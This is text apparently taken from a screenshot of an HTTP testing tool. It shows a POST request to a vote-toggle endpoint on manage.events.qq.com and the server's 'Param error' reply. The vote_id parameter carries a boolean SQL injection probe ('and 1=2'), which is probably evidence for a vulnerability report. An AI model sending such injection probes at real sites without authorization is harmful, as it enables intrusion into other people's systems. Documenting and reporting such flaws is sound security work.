 go
cancel
host
manage.events.qq.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /vote/toggle HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=7764
Content-Length: 61
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
campaign_id=7764&vote_id=1414and 1=2&enable=0&g_tk=1059453029
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 37
Accept-Ranges: bytes
Date: Sun, 01 Mar 2015 08:27:39 GMT
Connection: keep-alive
X-Cache: MISS from manage.events.qq.com
{"code":200,"message":"Param error."}